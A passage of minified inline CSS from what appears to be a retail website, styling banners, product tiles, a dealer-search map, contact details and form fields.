(min-width:1440px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:7.2rem;column-gap:7.2rem}}.usp-teaser__image[data-v-8b274984]{align-self:flex-start;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:1194px){.usp-teaser__image[data-v-8b274984]{align-self:center}}.usp-teaser[data-v-8b274984] .usp-teaser__button{width:100%}@media (min-width:390px){.usp-teaser[data-v-8b274984] .usp-teaser__button{width:-moz-fit-content;width:fit-content}}.usp-teaser__text[data-v-8b274984]{color:#525252}.usp-teaser__heading[data-v-8b274984]{margin:0 0 3.6rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.landing-banner[data-v-5e449905]{padding:40px 16px;width:100%}@media (min-width:390px){.landing-banner[data-v-5e449905]{padding:48px 32px}}@media (min-width:834px){.landing-banner[data-v-5e449905]{padding:48px}}.landing-banner__inner[data-v-5e449905]{margin:0 auto;max-width:1280px}.landing-banner__slide[data-v-5e449905]{position:relative}@media (min-width:1194px){.landing-banner__slide[data-v-5e449905]{min-height:auto}}.landing-banner__content[data-v-5e449905]{display:flex;flex-direction:column;height:100%;width:100%}@media (min-width:1194px){.landing-banner__content[data-v-5e449905]{align-items:stretch;flex-direction:row}}.landing-banner__content--black[data-v-5e449905]{background-color:#000}.landing-banner__content--blue[data-v-5e449905]{background-color:#339}.landing-banner__text[data-v-5e449905]{color:#fff;display:flex;flex-direction:column;gap:8px;justify-content:flex-start;min-height:50%;padding:16px 24px 64px 16px;position:relative;width:100%;z-index:2}@media (min-width:834px){.landing-banner__text[data-v-5e449905]{padding:24px 24px 64px}}@media (min-width:1194px){.landing-banner__text[data-v-5e449905]{height:auto;padding:24px 24px 80px;width:43%}}.landing-banner__text-content[data-v-5e449905]{max-width:400px}.landing-banner__button[data-v-5e449905]{justify-self:flex-start}.landing-banner__image[data-v-5e449905]{height:50%;position:relative;width:100%;z-index:0}@media (min-width:1194px){.landing-banner__image[data-v-5e449905]{height:auto;width:57%}}.landing-banner__image-media[data-v-5e449905]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.landing-banner__image[data-v-5e449905]:after{background:linear-gradient(180deg,#0003 65%,#000c 90%);content:"";top:0;right:0;bottom:0;left:0;pointer-events:none;position:absolute;z-index:1}.landing-banner__stepper[data-v-5e449905]{border-radius:2px;bottom:0;padding:8px;position:absolute;right:0;z-index:3}@media (max-width:1439.98px){.landing-banner__stepper[data-v-5e449905]{transform:translateY(-5%)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.shop-icon[data-v-50e409e8]{background-color:#f3f3f3;display:flex;flex-direction:column;height:100%;padding:3.2rem 2.4rem;text-align:center}@media (min-width:834px){.shop-icon[data-v-50e409e8]{padding:5.6rem 3.2rem}}@media (min-width:1440px){.shop-icon[data-v-50e409e8]{height:36rem}}.shop-icon__wrapper[data-v-50e409e8]{height:100%}.shop-icon__icon[data-v-50e409e8]{align-items:center;color:#339;display:flex;height:10.4rem;justify-content:center;margin:0 auto 2.4rem;-o-object-fit:contain;object-fit:contain;width:10.4rem}@media (min-width:834px){.shop-icon__icon[data-v-50e409e8]{margin-bottom:3.2rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.shop-header[data-v-76cf8375]{display:grid;margin-bottom:32px;padding-bottom:24px;padding-top:24px;row-gap:16px;text-align:center;text-transform:uppercase}@media (min-width:834px){.shop-header[data-v-76cf8375]{margin-bottom:40px;padding-bottom:0;padding-top:0}}@media (min-width:1194px){.shop-header[data-v-76cf8375]{margin-bottom:5.6rem}}.shop-header__description[data-v-76cf8375]{color:#414141}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.shop-icon-box__wrapper[data-v-26705b95]{justify-content:center;justify-items:stretch;row-gap:.8rem}@media (min-width:834px){.shop-icon-box__wrapper[data-v-26705b95]{row-gap:1.6rem}}.shop-icon-box__dashed-line[data-v-26705b95]{border:1px dashed #d6d6d6;margin-top:2.4rem;width:100%}@media (min-width:834px){.shop-icon-box__dashed-line[data-v-26705b95]{margin-top:4rem}}@media (min-width:1194px){.shop-icon-box__dashed-line[data-v-26705b95]{margin-top:6.4rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.important-properties[data-v-d02cdf02]{text-align:center}.important-properties .information[data-v-d02cdf02]{color:#000}.important-properties .information[data-v-d02cdf02] .separator{color:#d6d6d6;display:inline-block;margin:0 .5rem}.important-properties .information.limitate-lines[data-v-d02cdf02]{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:5}@media (min-width:834px){.important-properties .information.limitate-lines[data-v-d02cdf02]{-webkit-line-clamp:3}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.product-tile[data-v-9f7e595f]{justify-content:space-between}.product-tile .image[data-v-9f7e595f]{display:flex;height:250px;justify-content:center;-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.product-tile .image[data-v-9f7e595f]{height:300px}}.product-tile .content[data-v-9f7e595f]{align-items:center;display:flex;flex-direction:column;gap:16px}.product-tile .content .price[data-v-9f7e595f]{color:#414141;font-size:2.4rem}.product-tile .content .tax-text[data-v-9f7e595f]{color:#7f7f7f;font-size:2rem}.product-tile .content .base-price[data-v-9f7e595f]{color:#7f7f7f;font-size:1.6rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.contact-information .contact-information-headline[data-v-4ad01a76]{margin-bottom:64px}.contact-information .contact-information-wrapper[data-v-4ad01a76]{display:flex;flex-direction:column;gap:4.8rem;justify-content:space-between}@media (min-width:1194px){.contact-information .contact-information-wrapper[data-v-4ad01a76]{flex-basis:auto;flex-direction:row;gap:0}}.contact-information .contact-information-wrapper.contact-information-with-image[data-v-4ad01a76]{flex-wrap:nowrap;gap:48px 2.4rem}@media (min-width:1440px){.contact-information .contact-information-wrapper.contact-information-with-image[data-v-4ad01a76]{gap:4.8rem}}.contact-information .contact-information-phone-number[data-v-4ad01a76]{color:#339;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;font-weight:700;letter-spacing:2px;line-height:1.5;margin-bottom:32px}@media (min-width:834px){.contact-information .contact-information-phone-number[data-v-4ad01a76]{font-size:2rem}}.contact-information .contact-information-phone-number .phone-icon[data-v-4ad01a76] svg{font-size:2.4rem;margin:0 .8rem .8rem 0}.contact-information .contact-information-phone-number .phone-number[data-v-4ad01a76]{color:inherit;text-decoration:none}.contact-information .contact-information-opening-hours[data-v-4ad01a76]{color:#525252;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5;margin-bottom:12px}@media (min-width:834px){.contact-information .contact-information-opening-hours[data-v-4ad01a76]{font-size:2rem}}.contact-information .contact-information-opening-hours td[data-v-4ad01a76]{padding-right:12px}.contact-information .contact-information-ctas[data-v-4ad01a76]{display:flex;flex-flow:column wrap;gap:24px;margin-top:40px}@media (min-width:834px){.contact-information .contact-information-ctas[data-v-4ad01a76]{flex-direction:row}}.contact-information .contact-information-ctas .button[data-v-4ad01a76]{justify-content:center;width:100%}@media (min-width:834px){.contact-information .contact-information-ctas .button[data-v-4ad01a76]{width:auto}}.contact-information .contact-information-ctas .button[data-v-4ad01a76] .nuxt-icon svg{font-size:2.4rem;margin:0 1.2rem 0 0}.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:center;color:#525252;display:flex;flex-direction:column;gap:12px;padding-top:40px}@media (min-width:834px){.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:flex-start}}@media (min-width:1194px){.contact-information .contact-information-qrcode[data-v-4ad01a76]{align-items:center;padding-top:80px}}.contact-information .contact-information-qrcode .wechat-icon[data-v-4ad01a76] svg{color:#808ea7;height:2.4rem;margin-right:.8rem;width:2.4rem}.contact-information .contact-information-qrcode .contact-information-description[data-v-4ad01a76]{color:#525252}.contact-information .contact-information-qrcode img[data-v-4ad01a76]{max-width:13rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.pac-container{background-color:#fff;border:1px solid #bdbdbd;border-radius:2px;box-shadow:none;padding:16px;z-index:4001}.pac-logo:after{display:none}.pac-item{align-items:center;border:1px solid transparent;border-radius:2px;color:#000;cursor:pointer;display:flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1;min-height:4rem;padding:0 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pac-item.pac-item-selected,.pac-item:hover{background-color:#f3f3f3;border-color:#7f7f7f}.pac-item.pac-item-selected{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.pac-item span{overflow:hidden;text-overflow:ellipsis}.pac-icon{background-color:#000;background-image:none;flex-shrink:0;height:1.6rem;margin:0 12px 0 0;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='currentColor' viewBox='0 -960 960 960'%3E%3Cpath d='M480-480q33 0 56.5-23.5T560-560t-23.5-56.5T480-640t-56.5 23.5T400-560t23.5 56.5T480-480m0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800t-170.5 69.5T240-552q0 71 59 162.5T480-186m0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880t223.5 89T800-552q0 100-79.5 217.5T480-80m0-480'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='currentColor' viewBox='0 -960 960 960'%3E%3Cpath d='M480-480q33 0 56.5-23.5T560-560t-23.5-56.5T480-640t-56.5 23.5T400-560t23.5 56.5T480-480m0 294q122-112 181-203.5T720-552q0-109-69.5-178.5T480-800t-170.5 69.5T240-552q0 71 59 162.5T480-186m0 106Q319-217 239.5-334.5T160-552q0-150 96.5-239T480-880t223.5 89T800-552q0 100-79.5 217.5T480-80m0-480'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;width:1.6rem}.pac-item-query{flex-shrink:0;font-size:1.6rem;padding-right:8px}.pac-item-query .pac-matched{font-weight:700}@media (min-width:834px){.pac-item{font-size:2rem;min-height:4.8rem;padding:0 16px}.pac-icon{height:2.4rem;margin:0 16px 0 0;width:2.4rem}.pac-item-query{font-size:2rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.map[data-v-ceee2c8f]{align-items:center;background-color:#f3f3f3;color:#414141;display:flex;flex-direction:column;gap:2.6rem;height:100%;justify-content:center;text-align:center;width:100%}.map--privacy-message[data-v-ceee2c8f]{padding:24px;text-wrap:balance}.zoom[data-v-ceee2c8f]{display:flex;flex-direction:column;gap:.8rem;margin:1.2rem 1.2rem 1.2rem 0}.zoom-btn .nuxt-icon[data-v-ceee2c8f]{font-size:1.6rem}.pin[data-v-ceee2c8f]{color:#525252;cursor:pointer;font-size:4.2rem;transition:color .25s}@media (min-width:834px){.pin[data-v-ceee2c8f]{font-size:5.6rem}}.pin.highlighted[data-v-ceee2c8f]{color:#ff6133}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.map__marker{font-size:4.2rem;position:relative}@media (min-width:834px){.map__marker{font-size:5.6rem}}.map__marker svg{height:1em;width:1em}.map__marker-chip{align-items:center;background-color:#fff;border:2px solid #fff;border-radius:200px;color:#000;display:flex;font-size:1.4rem;font-weight:700;height:2.6rem;justify-content:center;position:absolute;right:0;top:0;transform:translate(30%,-30%);width:2.6rem}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.link[data-v-26761875]{all:unset;color:var(--on-primary,#339) var(--on-emphasis,#000) var(--on-contrast,#fff) var(--on-accent,#fff);cursor:pointer;display:inline-flex;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:inherit;font-weight:inherit;height:-moz-fit-content;height:fit-content;line-height:inherit;outline:none;position:relative;text-decoration-style:solid;text-decoration:underline;text-decoration-line:solid;text-decoration-thickness:1px;text-underline-offset:.3em}.link[data-v-26761875]:hover{color:var(--on-primary,#4147aa) var(--on-emphasis,#3c3c3c) var(--on-contrast,#f3f3f3) var(--on-accent,#f3f3f3);text-decoration-thickness:2px}.link[data-v-26761875]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;text-decoration-thickness:2px}.link--b1[data-v-26761875]{font-size:2rem;line-height:1.5}@media (min-width:834px){.link--b1[data-v-26761875]{font-size:2.4rem}}.link--b2[data-v-26761875]{font-size:1.6rem;line-height:1.5}@media (min-width:834px){.link--b2[data-v-26761875]{font-size:2rem}}.link--b3[data-v-26761875]{font-size:1.2rem;line-height:1.5}@media (min-width:834px){.link--b3[data-v-26761875]{font-size:1.6rem}}.link[data-v-26761875] .nuxt-icon svg{margin:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.collapse-icon[data-v-d675b8ba]{align-items:center;display:flex;justify-content:center;position:relative}.collapse-icon__one[data-v-d675b8ba],.collapse-icon__two[data-v-d675b8ba]{transition:transform .2s}.collapse-icon__one[data-v-d675b8ba] svg,.collapse-icon__two[data-v-d675b8ba] svg{align-items:center;display:flex;justify-content:center;margin-bottom:0}.collapse-icon__one[data-v-d675b8ba]{position:absolute;transform:rotate(-90deg)}.collapse-icon__two[data-v-d675b8ba]{transform:rotate(-180deg)}.collapse-icon--open .collapse-icon__one[data-v-d675b8ba],.collapse-icon--open .collapse-icon__two[data-v-d675b8ba]{transform:rotate(0)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.expandable[data-v-e3d6ee20]{display:flex;flex-direction:column-reverse}.expandable__button[data-v-e3d6ee20]{border-top:1px solid #e9e9e9;padding:16px 8px}.expandable__button .button[data-v-e3d6ee20]:not(:disabled):hover{text-decoration:none}.expandable__content[data-v-e3d6ee20]{display:grid;grid-template-rows:0fr;transition:grid-template-rows .4s}.expandable__content>div[data-v-e3d6ee20]{overflow:hidden}.expandable__content.is-active[data-v-e3d6ee20]{grid-template-rows:1fr}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.dealer-card[data-v-09a42f57]{container-name:card;container-type:inline-size;font-size:1.6rem;width:100%}@media (min-width:834px){.dealer-card[data-v-09a42f57]{font-size:2rem}}.dealer-card--map[data-v-09a42f57]{background-color:#fff;border:1px solid #000;cursor:pointer;display:flex;flex-direction:column;padding:24px;width:100%}.dealer-card--list[data-v-09a42f57]{background-color:#fff;border-bottom:1px solid #000;padding:48px 24px}.dealer-card header[data-v-09a42f57]{margin-bottom:24px}.dealer-card__top[data-v-09a42f57]{display:flex;gap:16px;margin-bottom:12px;--dealer-card-top-height:3.2rem}.dealer-card__specials[data-v-09a42f57]{display:flex;gap:8px}.dealer-card__special[data-v-09a42f57]{align-items:center;background-color:#f3f3f3;border-radius:2px;display:flex;flex-direction:column;gap:.4rem;height:var(--dealer-card-top-height);width:var(--dealer-card-top-height)}.dealer-card__special .nuxt-icon[data-v-09a42f57]{fill:#339;font-size:1.2rem}.dealer-card__special-name[data-v-09a42f57]{color:#339;font-size:.8rem;font-weight:400;margin-top:-.5rem}.dealer-card__partner[data-v-09a42f57] svg{fill:#339;height:100%;max-height:var(--dealer-card-top-height);width:100%}.dealer-card__distance[data-v-09a42f57]{margin-left:auto}.dealer-card__name[data-v-09a42f57]{margin-bottom:8px}.dealer-card__address-container[data-v-09a42f57]{display:flex;flex-wrap:wrap;gap:16px;justify-content:space-between}.dealer-card__address[data-v-09a42f57]{color:#626262;font-style:normal}.dealer-card__address-city[data-v-09a42f57],.dealer-card__address-street[data-v-09a42f57]{display:block}.dealer-card__details[data-v-09a42f57]{display:flex;flex-direction:column}.dealer-card__details a[data-v-09a42f57],.dealer-card__details span[data-v-09a42f57]{overflow:hidden;text-overflow:ellipsis}.dealer-card__opening-info[data-v-09a42f57]{display:flex;gap:16px;margin-bottom:1.6rem}.dealer-card__opening-info p[data-v-09a42f57]{line-height:1.3}.dealer-card__opening-open[data-v-09a42f57]{color:#18ac23}.dealer-card__phone[data-v-09a42f57]{margin-bottom:16px}.dealer-card__mail[data-v-09a42f57]{display:flex;gap:8px;margin-bottom:12px}.dealer-card__homepage[data-v-09a42f57]{margin-bottom:16px}.dealer-card__opening-hours[data-v-09a42f57]{display:grid;gap:8px;grid-template-columns:1fr;line-height:2.4rem;list-style:none;margin:8px 0 24px;padding:0}@container (min-width: 18em){.dealer-card__opening-hours[data-v-09a42f57]{grid-template-columns:1fr 1fr}}.dealer-card__opening-hours li[data-v-09a42f57]{display:flex}.dealer-card__time[data-v-09a42f57],.dealer-card__weekday[data-v-09a42f57]{line-height:1.3}.dealer-card__weekday[data-v-09a42f57]{min-width:2.2em}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.dealer-search-small[data-v-68d41e9d]{gap:24px;margin-top:7.2rem}.dealer-search-small[data-v-68d41e9d],.dealer-search-small__form[data-v-68d41e9d]{align-items:center;display:flex;flex-direction:column;position:relative}.dealer-search-small__form[data-v-68d41e9d]{gap:2.4rem;max-width:120rem;width:100%}.dealer-search-small__heading[data-v-68d41e9d]{text-align:center}.dealer-search-small__input[data-v-68d41e9d]{width:100%}.dealer-search-small__button[data-v-68d41e9d]{white-space:nowrap;width:100%}.dealer-search-small__consent-info[data-v-68d41e9d]{align-items:center;background-color:#f3f3f3;display:flex;flex-direction:column;gap:1.6rem;padding:2.4rem;width:100%}.dealer-search-small__consent-button[data-v-68d41e9d]{width:100%}.dealer-search-small__buttons[data-v-68d41e9d]{display:none;max-width:120rem;position:relative;visibility:hidden}.dealer-search-small__btn-prev[data-v-68d41e9d]{left:0;transform:rotate(180deg)}.dealer-search-small__btn-next[data-v-68d41e9d]{right:0}.dealer-search-small__btn-next[data-v-68d41e9d],.dealer-search-small__btn-prev[data-v-68d41e9d]{position:absolute;top:1rem;z-index:1000}.dealer-search-small__map[data-v-68d41e9d]{height:17rem;max-width:120rem}.dealer-search-small__dots-wrapper[data-v-68d41e9d]{height:7rem;left:0;position:absolute;right:0;top:0;z-index:1}.dealer-search-small__dots[data-v-68d41e9d]{align-items:center;display:flex;gap:.6rem;height:100%;justify-content:center;list-style:none;padding:0;z-index:2}.dealer-search-small__dots li[data-v-68d41e9d]{background-color:#fff;border:1px solid #000;border-radius:50%;cursor:pointer;display:inline-block;height:.8rem;pointer-events:all;transition:background-color .2s ease-in-out;width:.8rem}.dealer-search-small__dots li.active[data-v-68d41e9d]{background-color:#000}.n-carousel[data-v-68d41e9d]{max-width:80rem;padding-top:7rem}@media (min-width:834px){.dealer-search-small[data-v-68d41e9d]{width:100%}.dealer-search-small__form[data-v-68d41e9d]{flex-direction:row}.dealer-search-small__button[data-v-68d41e9d]{flex:1}.dealer-search-small__consent-info[data-v-68d41e9d]{gap:16px}.dealer-search-small__consent-button[data-v-68d41e9d]{margin-top:1.6rem;width:auto}}@media (min-width:1194px){.dealer-search-small__buttons[data-v-68d41e9d]{display:block;visibility:visible}.dealer-search-small__map[data-v-68d41e9d]{height:58rem}.dealer-search-small__dots-wrapper[data-v-68d41e9d]{display:none}.n-carousel[data-v-68d41e9d]{margin:-14.4rem 8.4rem 3.2rem;min-height:26.1rem;padding:0;position:static;width:calc(100% - 24rem)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-textarea-field[data-v-3f017467]{position:relative}.form-textarea-field textarea[data-v-3f017467]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);resize:vertical;transition:color .2s,background-color .2s,border-color .15s;width:100%}.form-textarea-field textarea[data-v-3f017467]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-textarea-field textarea[data-v-3f017467]::placeholder{overflow-x:clip;overflow-y:visible}.form-textarea-field textarea[data-v-3f017467]:hover{border-color:#000}.form-textarea-field textarea[data-v-3f017467]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-textarea-field textarea[disabled][data-v-3f017467],.form-textarea-field textarea[readonly][data-v-3f017467]{background-color:#f3f3f3;border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}.form-textarea-field--invalid[data-v-3f017467]{color:#9a2a00}.form-textarea-field--invalid textarea[data-v-3f017467]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-textarea-field--invalid textarea[data-v-3f017467]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-textarea-field--invalid textarea[data-v-3f017467]::placeholder{color:#9a2a00;opacity:.5}.form-textarea-field--label-inside .form-textarea-field__inner-label[data-v-3f017467]{font-weight:400;left:16px;position:absolute;top:2px}.form-textarea-field--small textarea[data-v-3f017467]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-textarea-field--small.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:16px}.form-textarea-field--large textarea[data-v-3f017467]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-textarea-field--large.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:1.9rem}.form-textarea-field--responsive textarea[data-v-3f017467]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-textarea-field--responsive.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:16px}@media (min-width:834px){.form-textarea-field--responsive textarea[data-v-3f017467]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-textarea-field--responsive.form-textarea-field--label-inside textarea[data-v-3f017467]{padding-top:1.9rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-checkbox[data-v-4843d38b]{--form-checkbox-line-height:1.5;align-self:start;color:#626262;color:var(--on-primary,#000) var(--on-accent,#fff);display:flex;gap:16px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-checkbox__input[data-v-4843d38b]{height:var(--form-checkbox-size);opacity:0;position:absolute;width:var(--form-checkbox-size)}.form-checkbox__input:focus-visible+.form-checkbox__indicator[data-v-4843d38b]{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-checkbox__input:checked+.form-checkbox__indicator .form-checkbox__icon--checked[data-v-4843d38b]{opacity:1;transform:scale(1);visibility:visible}.form-checkbox__input[disabled]+.form-checkbox__indicator[data-v-4843d38b],.form-checkbox__input[readonly]+.form-checkbox__indicator[data-v-4843d38b]{border-color:var(--on-primary,#d6d6d6) var(--on-accent,#8591d7);color:var(--on-primary,#d6d6d6) var(--on-accent,#8591d7);cursor:not-allowed}.form-checkbox__icon[data-v-4843d38b]{display:flex;font-size:var(--form-checkbox-font-size);transition:opacity .1s,transform .1s}.form-checkbox__icon[data-v-4843d38b] svg{margin-bottom:0}.form-checkbox__icon--checked[data-v-4843d38b]{opacity:.5;transform:scale(0);visibility:hidden}.form-checkbox__indicator[data-v-4843d38b]{align-items:center;border-color:var(--on-primary,#000) var(--on-accent,#fff);border-style:solid;border-width:1px;cursor:pointer;display:flex;height:var(--form-checkbox-size);justify-content:center;margin-top:calc((var(--form-checkbox-font-size)*var(--form-checkbox-line-height) - var(--form-checkbox-size))/2);min-height:var(--form-checkbox-size);min-width:var(--form-checkbox-size);position:relative;width:var(--form-checkbox-size)}.form-checkbox__indicator[data-v-4843d38b]:after{content:"";height:4rem;position:absolute;width:4rem}.form-checkbox__label-text[data-v-4843d38b]{color:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:var(--form-checkbox-font-size);font-weight:700;letter-spacing:normal;line-height:1.5}.form-checkbox__label-text--regular[data-v-4843d38b]{font-weight:400}.form-checkbox--small[data-v-4843d38b]{--form-checkbox-size:1.8rem;--form-checkbox-font-size:1.6rem}.form-checkbox--large[data-v-4843d38b]{--form-checkbox-size:3rem;--form-checkbox-font-size:2rem}.form-checkbox--responsive[data-v-4843d38b]{--form-checkbox-size:1.8rem;--form-checkbox-font-size:1.6rem}@media (min-width:834px){.form-checkbox--responsive[data-v-4843d38b]{--form-checkbox-size:3rem;--form-checkbox-font-size:2rem}}.form-checkbox--thin .form-checkbox__indicator[data-v-4843d38b]{border-radius:2px;border-width:1px}.form-checkbox--thick .form-checkbox__indicator[data-v-4843d38b]{border-radius:.3rem;border-width:2px}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-checkbox--invalid .form-checkbox__indicator[data-v-4843d38b]::placeholder{color:#9a2a00;opacity:.5}.form-checkbox--center[data-v-4843d38b]{align-items:center}.form-checkbox--center .form-checkbox__indicator[data-v-4843d38b]{margin-top:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.scroll-area{--scrollbar-space:0px;--scrollbar-size:8px}.scroll-area,.scroll-area__root{display:flex;flex-direction:column}.scroll-area__root{height:100%;overflow:hidden}.scroll-area--spaced{padding:4px}.scroll-area--spaced .scroll-area__content{padding:12px}.scroll-area__viewport{border-radius:inherit;display:flex;flex-direction:column;height:100%;width:100%}.scroll-area__scrollbar{background:#f3f3f3;border-radius:2px;display:flex;padding:1px;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.scroll-area__scrollbar[data-orientation=vertical]{width:var(--scrollbar-size)}.scroll-area__scrollbar[data-orientation=horizontal]{flex-direction:column;height:var(--scrollbar-size)}.scroll-area__thumb{background:#626262;border-radius:2px;flex:1;position:relative}.scroll-area__thumb:before{content:"";height:100%;left:50%;min-height:44px;min-width:44px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.scroll-area__corner{background:#f3f3f3}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">[data-v-cd9ad17a] .form-select-field-popper{background-color:#fff;border:1px solid #bdbdbd;border-radius:2px;font-size:1.6rem;overflow:hidden}[data-v-cd9ad17a] .form-select-field-popper[data-state=open][data-side=bottom]{animation:fadeInBottom-cd9ad17a .2s ease-out forwards}[data-v-cd9ad17a] .form-select-field-popper[data-state=open][data-side=top]{animation:fadeInTop-cd9ad17a .2s ease-out forwards}[data-v-cd9ad17a] .form-select-field-popper .form-select-field-popper__viewport{display:flex;flex-direction:column}[data-v-cd9ad17a] .form-select-field-popper .form-select-field-popper__scroll-area{max-height:var(--reka-popper-available-height);min-width:calc(var(--reka-select-trigger-width) - 2px)}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--small{--form-select-field__option--height:4rem}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--large{--form-select-field__option--height:4.8rem}[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--responsive{--form-select-field__option--height:4rem}@media (min-width:834px){[data-v-cd9ad17a] .form-select-field-popper.form-select-field-popper--responsive{--form-select-field__option--height:4.8rem}}@keyframes fadeInBottom-cd9ad17a{0%{opacity:0;transform:translateY(-15px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}@keyframes fadeInTop-cd9ad17a{0%{opacity:0;transform:translateY(15px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-select-field[data-v-097d0ce9]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);position:relative;text-align:left;transition:color .2s,background-color .2s,border-color .15s;--field-leading-space:0rem}.form-select-field[data-v-097d0ce9]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-select-field[data-v-097d0ce9]::placeholder{overflow-x:clip;overflow-y:visible}.form-select-field[data-v-097d0ce9]:not([disabled]):hover,.form-select-field[data-state=open][data-v-097d0ce9]{border-color:#000;cursor:pointer}.form-select-field[data-v-097d0ce9]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-select-field [data-placeholder][data-v-097d0ce9]{color:#626262}.form-select-field__leading-icon[data-v-097d0ce9]{align-items:center;bottom:0;display:flex;justify-content:center;left:8px;pointer-events:none;position:absolute;top:0;width:var(--field-leading-space)}.form-select-field__leading-icon[data-v-097d0ce9] svg{margin:0}.form-select-field__icon[data-v-097d0ce9]{align-items:center;background-color:#f3f3f3;border-radius:2px;color:#000;display:flex;font-size:2.4rem;justify-content:center;position:absolute;right:8px;top:50%;transform:translateY(-50%)}.form-select-field__icon[data-v-097d0ce9] svg{margin:0}.form-select-field--invalid[data-v-097d0ce9]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-select-field--invalid[data-v-097d0ce9]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-select-field--invalid[data-v-097d0ce9]::placeholder{color:#9a2a00;opacity:.5}.form-select-field--invalid .form-select-field__icon[data-v-097d0ce9]{background-color:#fef1e9;color:#9a2a00}.form-select-field--label-inside .form-select-field__inner-label[data-v-097d0ce9]{font-weight:400;left:calc(16px + 